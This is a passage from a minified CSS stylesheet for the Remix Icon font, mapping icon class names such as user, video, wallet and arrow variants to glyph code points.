fore{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"